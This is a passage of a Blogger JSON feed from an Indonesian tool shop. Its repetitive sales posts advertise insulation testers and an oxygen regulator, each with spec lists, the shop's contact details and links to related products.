Jombang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-megger-mit1025-insulation-tester-10kv-di-pekanbaru.html\"\u003EJual Megger MIT1025 Insulation Tester 10kv di Pekanbaru\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-tang-hydraulic-crimping-tool-fukushima-vt-9014-di-lampung.html\"\u003EJual Tang Hydraulic Crimping Tool FUKUSHIMA VT-9014 di Lampung\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2944499950134542193\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-camera-termal-flir-tg257.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2944499950134542193"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2944499950134542193"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-camera-termal-flir-tg257.html","title":"Jual Camera Termal FLIR TG267 Imaging Camera di Depok"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7xMTmDt5BoZnGsZmUV3qkxBlsmisThpqp7eWM1Bwdx4h1S_HTJ1xfn5XOKOst3NeMZLNGfVzxKHvH6vQhaf4mK7byJcVgJjhuqQKoWeNy7Wieda7raAjBaVoxCiyEPyaaCxGxTzGS4wtJkA3WnwykfPudZYRZ1YoUYr5w99ptZCnONwefaHZcdOUwcA\/s72-c\/Sirine%20LK%20JDL%20400%20(18).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-9081094294070997256"},"published":{"$t":"2022-10-26T22:21:00.002-07:00"},"updated":{"$t":"2022-10-26T22:21:11.892-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Megger MIT1025 Insulation Tester 10kv di Pekanbaru"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Megger MIT1025 Insulation Tester 10kv di Pekanbaru, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4kNgSgvT3xdpv1etFlX4wdZmTJFRWNcYTyQh0BpMshfg3XSBKFQPCsjQb7o6iij6RgNJ2b0prjovX85o4FxUTjY_NXpdxtWvV2juYWH9l-RXugL5f4cSH78TsMgesBQvrukz7dFpl_tiaqjsamYJw3CAn31GdzaU7pJSOEZyhqSpDf1v3FUPabzWr3Q\/s300\/Sirine%20LK%20JDL%20400%20(16).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Megger MIT1025 Insulation Tester 10kv di Pekanbaru\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4kNgSgvT3xdpv1etFlX4wdZmTJFRWNcYTyQh0BpMshfg3XSBKFQPCsjQb7o6iij6RgNJ2b0prjovX85o4FxUTjY_NXpdxtWvV2juYWH9l-RXugL5f4cSH78TsMgesBQvrukz7dFpl_tiaqjsamYJw3CAn31GdzaU7pJSOEZyhqSpDf1v3FUPabzWr3Q\/s16000\/Sirine%20LK%20JDL%20400%20(16).png\" title=\"Jual Megger MIT1025 Insulation Tester 10kv di Pekanbaru\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EFitur:\u003Cbr \/\u003E\n* Mengukur sampai 20 TΩ\u003Cbr \/\u003E\n* PI, DAR, DD, SV dan tes ramp\u003Cbr \/\u003E\n* Meningkatkan produktivitas - beroperasi dari listrik jala-jala AC jika baterai habis\u003Cbr \/\u003E\n* Baterai Li ion - kapasitas yang lebih tahan lama, pengisian cepat\u003Cbr \/\u003E\n* Memori dengan catatan waktu dan tanggal\u003Cbr \/\u003E\n* Standar rating keamanan CATIV 600V\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDengan standar CAT IV, Megger MIT1025 termasuk kompak dan ringan untuk sebuah insulation tester 10 kV, untuk tes diagnostik dan perawatan peralatan listrik tegangan tinggi. Tertutup dalam wadah casing yang kuat menjadikan alat ini lebih kecil dan ringan dibandingkan pendahulunya, membuatnya lebih mudah untuk dibawa dan disimpan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Megger MIT1025 Insulation Tester 10kv di Pekanbaru, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-mesin-listrik-gerinda-gerinda-makita-ga44030-di-jombang.html\"\u003EJual Mesin Listrik Gerinda Gerinda Makita GA4030 di Jombang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-teropong-nikon-marine-7-x-50-if-wp-di-jambi.html\"\u003EJual Teropong Nikon Marine 7x50 IF WP di Jambi\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/ready-sirine-bendungan-jdl-188-1-phase-di-tanggerang.html\"\u003EReady Sirine Bendungan JDl 188 1 Phase di Tanggerang\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/9081094294070997256\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-megger-mit1025.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9081094294070997256"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9081094294070997256"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-megger-mit1025.html","title":"Jual Megger MIT1025 Insulation Tester 10kv di Pekanbaru"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4kNgSgvT3xdpv1etFlX4wdZmTJFRWNcYTyQh0BpMshfg3XSBKFQPCsjQb7o6iij6RgNJ2b0prjovX85o4FxUTjY_NXpdxtWvV2juYWH9l-RXugL5f4cSH78TsMgesBQvrukz7dFpl_tiaqjsamYJw3CAn31GdzaU7pJSOEZyhqSpDf1v3FUPabzWr3Q\/s72-c\/Sirine%20LK%20JDL%20400%20(16).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3140098837310328004"},"published":{"$t":"2022-10-26T21:49:00.007-07:00"},"updated":{"$t":"2022-10-26T21:49:50.767-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Oxygen Regulator YAMATO YR70 di Menado"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Oxygen Regulator YAMATO YR70 di Menado, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv0dkvJs1uPCq4cmnXgLwx2tOPW0eNg_22Q8Nz7VXOAY-tCZ7J7t9vVK69qnAE7zusUDQY2zT-LWqK69jo5PUf5WE5V9N4gesahcI5oscO5EvUQ1uMbrRtr6fJ2yYSaZxPjx43d1SmkUnna_y5WgKjTvTrLwFaBJtOEBfgKyG5NDwnQ8uDNRBQXsa8kw\/s300\/Sirine%20LK%20JDL%20400%20(10).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Oxygen Regulator YAMATO YR70 di Menado\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv0dkvJs1uPCq4cmnXgLwx2tOPW0eNg_22Q8Nz7VXOAY-tCZ7J7t9vVK69qnAE7zusUDQY2zT-LWqK69jo5PUf5WE5V9N4gesahcI5oscO5EvUQ1uMbrRtr6fJ2yYSaZxPjx43d1SmkUnna_y5WgKjTvTrLwFaBJtOEBfgKyG5NDwnQ8uDNRBQXsa8kw\/s16000\/Sirine%20LK%20JDL%20400%20(10).png\" title=\"Jual Oxygen Regulator YAMATO YR70 di Menado\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EMerek: YAMATO\nOXYGEN\u003Cbr \/\u003E\nYR-70\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Oxygen Regulator YAMATO YR70 di Menado, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-tekiro-mechanical-tools-45-pcs-di-makasar.html\"\u003EJual Tekiro Mechanic Tools 45 Pcs di Makasar\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-rompi-life-jacket-atunas-semua-uk-di-jakarta.html\"\u003EJual Rompi Life Jacket ATUNAS Semua UK di Jakarta\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/ready-sirine-bendungan-jdl-188-1-phase-di-tanggerang.html\"\u003EReady Sirine Bendungan JDl 188 1 Phase di Tanggerang\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3140098837310328004\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-oxygen-regulator-yamato-.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3140098837310328004"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3140098837310328004"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-oxygen-regulator-yamato-.html","title":"Jual Oxygen Regulator YAMATO YR70 di Menado"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv0dkvJs1uPCq4cmnXgLwx2tOPW0eNg_22Q8Nz7VXOAY-tCZ7J7t9vVK69qnAE7zusUDQY2zT-LWqK69jo5PUf5WE5V9N4gesahcI5oscO5EvUQ1uMbrRtr6fJ2yYSaZxPjx43d1SmkUnna_y5WgKjTvTrLwFaBJtOEBfgKyG5NDwnQ8uDNRBQXsa8kw\/s72-c\/Sirine%20LK%20JDL%20400%20(10).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6565753507429079165"},"published":{"$t":"2022-10-11T18:31:00.000-07:00"},"updated":{"$t":"2022-10-11T18:31:00.651-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Extech MG302 Insulation Tester di Menado"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Extech MG302 Insulation Tester di Menado, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPF6Bp752zZ6TgxQcYJKnZdIvLdpeS8215SDOgRP__2CSFsaSXKrJkal0Jk_lW0kS-bt34SsshABAe4KoMzgZaAFvWij4xRuPbPHuUgXsuF9RCbYhNyYJSpnmfJyiwlRgxPp4cimj6RQ-EZou8bdPk5i799U8Wk19PSydYgcc09UXSlu8D7LCOAz8Lhg\/s300\/Desain%20tanpa%20judul%20-%202022-10-12T082514.711.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Extech MG302 Insulation Tester di Menado\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPF6Bp752zZ6TgxQcYJKnZdIvLdpeS8215SDOgRP__2CSFsaSXKrJkal0Jk_lW0kS-bt34SsshABAe4KoMzgZaAFvWij4xRuPbPHuUgXsuF9RCbYhNyYJSpnmfJyiwlRgxPp4cimj6RQ-EZou8bdPk5i799U8Wk19PSydYgcc09UXSlu8D7LCOAz8Lhg\/s16000\/Desain%20tanpa%20judul%20-%202022-10-12T082514.711.png\" title=\"Jual Extech MG302 Insulation Tester di Menado\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EFeatures Extech MG302 CAT IV Insulation Tester\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWireless USB interface transmits measurement data to a PC\u003Cbr \/\u003E\nBacklit super large triple display\u003Cbr \/\u003E\n125V, 250V, 500V, and 1000V test voltages\u003Cbr \/\u003E\nInsulation Resistance from 0.001M Ohm to 4000M Ohm\u003Cbr \/\u003E\nAuto discharge of capacitive voltage\u003Cbr \/\u003E\nLock Power On Function for hands-free operation\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Extech MG302 Insulation Tester di Menado, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-dekko-hs-5203-digital-insulation-tester-1000v-di-padang.html\"\u003EJual Dekko HS 5203 Digital Insulatin Tester 1000v di Padang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-megger-mit1025-hight-voltage-insulation-tester-10kv-di-kalimantan.html\"\u003EJual Megger MIT1025 High Voltage Insulation Tester 10kv di Kalimantan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-aditeg-am100-insulation-tester-di-makasar.html\"\u003EJual Aditeg AM1000 Insulation Tester di Makasar\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6565753507429079165\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-extech-mg302-insulation-tester-di-menado.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6565753507429079165"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6565753507429079165"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-extech-mg302-insulation-tester-di-menado.html","title":"Jual Extech MG302 Insulation Tester di Menado"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPF6Bp752zZ6TgxQcYJKnZdIvLdpeS8215SDOgRP__2CSFsaSXKrJkal0Jk_lW0kS-bt34SsshABAe4KoMzgZaAFvWij4xRuPbPHuUgXsuF9RCbYhNyYJSpnmfJyiwlRgxPp4cimj6RQ-EZou8bdPk5i799U8Wk19PSydYgcc09UXSlu8D7LCOAz8Lhg\/s72-c\/Desain%20tanpa%20judul%20-%202022-10-12T082514.711.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8992001690438848338"},"published":{"$t":"2022-10-11T18:23:00.004-07:00"},"updated":{"$t":"2022-10-11T18:23:41.411-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Dekko HS 5203 Digital Insulatin Tester 1000v di Padang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Dekko HS 5203 Digital Insulatin Tester 1000v di Padang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKumw_gVocwGlLYxTTTtIM83ses-UYmZZMAR-9Z2K5QwZfDkIG-SETr5V9t3UhCxm4qGphvXxk-cbzGkOOe_UOFAIRd0bM0rnu9xJcNk_D4RmDcb8P870n2sXWtoLHmlRuLYBsjzne1aAkwtYtFPfEIhEeTZdhM8hJmPLJWo7k9PD5hGu8fbndJdbRkw\/s300\/Desain%20tanpa%20judul%20-%202022-10-12T081917.086.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Dekko HS 5203 Digital Insulatin Tester 1000v di Padang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKumw_gVocwGlLYxTTTtIM83ses-UYmZZMAR-9Z2K5QwZfDkIG-SETr5V9t3UhCxm4qGphvXxk-cbzGkOOe_UOFAIRd0bM0rnu9xJcNk_D4RmDcb8P870n2sXWtoLHmlRuLYBsjzne1aAkwtYtFPfEIhEeTZdhM8hJmPLJWo7k9PD5hGu8fbndJdbRkw\/s16000\/Desain%20tanpa%20judul%20-%202022-10-12T081917.086.png\" title=\"Jual Dekko HS 5203 Digital Insulatin Tester 1000v di Padang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EDEKKO HS-5203 Digital Insulation Tester\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFeatures :\u003Cbr \/\u003E\nAuto Calculate PI and DAR\u003Cbr \/\u003E\nStore\/Read Function\u003Cbr \/\u003E\nCompare Function\u003Cbr \/\u003E\nAuto Discharge for Capacitive Load\u003Cbr \/\u003E\nTimer Function for Insulation Test\u003Cbr \/\u003E\nLock Function for Insulation Test\u003Cbr \/\u003E\nLow Battery Indication\u003Cbr \/\u003E\nDCV and ACV Test\u003Cbr \/\u003E\nContinuity Test\u003Cbr \/\u003E\nAuto Power Off\u003Cbr \/\u003E\nDigital and Analog Display\u003Cbr \/\u003E\nDesign According to the IEC61010-1 CAT.III 1000V CAT.IV 600V\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSpecifications\u003Cbr \/\u003E\nInsulation Test - Source Output Voltage - Measuring Range\u003Cbr \/\u003E\n50V (0% ~ +20%); 0.01M - 50M (3%+5)\u003Cbr \/\u003E\n100V (0% ~ +20%); 0.01M - 100M (3%+5)\u003Cbr \/\u003E\n250V (0% ~ +20%); 0.01M - 250M (3%+5)\u003Cbr \/\u003E\n500V (0% ~ +20%); 0.01M - 500M (3%+5) 1.00G - 5.00G (5%+0.1G)\u003Cbr \/\u003E\n1000V (0% ~ +20%); 5.00G - 10.00G (10%+0.2G)\u003Cbr \/\u003E\nShort Circuit Current : 1.8mA\u003Cbr \/\u003E\nMultimeter Functions\u003Cbr \/\u003E\nDC Voltage Test : 0.1 - 1000V 0.5%\u003Cbr \/\u003E\nAC Voltage Test : 0.1 - 750V 1%\u003Cbr \/\u003E\nContinuity Test : 0.01 - 200 0.5%\u003Cbr \/\u003E\nGeneral\u003Cbr \/\u003E\nPower Supply : 6 x 1.5V AA Batteries\u003Cbr \/\u003E\nProduct Size : 180mm x 140mm x 65mm (7.1 x 5.5 x 2.6)\u003Cbr \/\u003E\nProduct Weight : 950g (2.0lb)\u003Cbr \/\u003E\nCategory : CE CAT III 1000V, CAT V 600V RoHS\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Dekko HS 5203 Digital Insulatin Tester 1000v di Padang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-kyoritsu-3005a-digital-insulation-tester-1000v-di-medan.html\"\u003EJual Kyoritsu 3005a Digital Insulation Tester 1000V di Medan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-megger-mit1025-hight-voltage-insulation-tester-10kv-di-kalimantan.html\"\u003EJual Megger MIT1025 High Voltage Insulation Tester 10kv di Kalimantan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-aditeg-am100-insulation-tester-di-makasar.html\"\u003EJual Aditeg AM1000 Insulation Tester di Makasar\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8992001690438848338\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-dekko-hs-5203-digital-insulation-tester-1000.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8992001690438848338"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8992001690438848338"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-dekko-hs-5203-digital-insulation-tester-1000.html","title":"Jual Dekko HS 5203 Digital Insulatin Tester 1000v di 